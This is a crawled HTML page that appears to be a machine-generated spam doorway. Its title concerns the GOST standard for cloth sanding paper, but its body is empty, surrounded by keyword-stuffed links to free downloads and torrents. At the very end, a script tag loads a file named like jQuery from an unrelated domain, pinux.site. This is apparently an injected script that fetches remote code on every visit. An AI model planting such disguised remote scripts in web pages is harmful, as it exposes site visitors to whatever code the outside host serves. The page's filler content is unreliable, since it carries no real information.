

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaixoozaep.glentaka.com/g3y-gost-shkurka-shlifovalnaya-tkanevaya.html
body_size: 1750
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост шкурка шлифовальная тканевая - gaixoozaep.glentaka.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaixoozaep.glentaka.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост шкурка шлифовальная тканевая</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="g3y-vladyka-slovar.html">Владыка словарь</a></li>
                                <li><a href="g3y-horoshie-sovremennye-knigi.html">Хорошие современные книги</a></li>
                                <li><a href="g3y-vay-fay-dom-ru.html">Вай фай дом ру</a></li>
                                <li><a href="g3y-amneziya-1-skachat-igru.html">Амнезия 1 скачать игру</a></li>
                                <li><a href="g3y-skachat-besplatno-albom-ivan-kuchin.html">Скачать бесплатно альбом иван кучин</a></li>
                                <li><a href="g3y-skachat-cartoon-network-games-na-android.html">Скачать cartoon network games на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-blanki-strogoy-otchetnosti-dlya-kommunalnyh-uslug.html">Бланки строгой отчетности для коммунальных услуг</a></li>
                                            <li><a href="g3y-prezentaciya-respubliki-saha-yakutiya.html">Презентация республики саха якутия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-wot-igra-skachat-torrent.html">Wot игра скачать торрент</a></li>
                                            <li><a href="g3y-skachat-krutoy-boevik.html">Скачать крутой боевик</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-sulamif-film-skachat.html">Суламифь фильм скачать</a></li>
                                            <li><a href="g3y-zvuki-skachat-besplatno-na-telefon-nokia.html">Звуки скачать бесплатно на телефон нокиа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-kupit-minsk-novogo-obrazca.html">Купить минск нового образца</a></li>
                                            <li><a href="g3y-mou-3-skachat-besplatno-na-kompyuter.html">Моу 3 скачать бесплатно на компьютер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
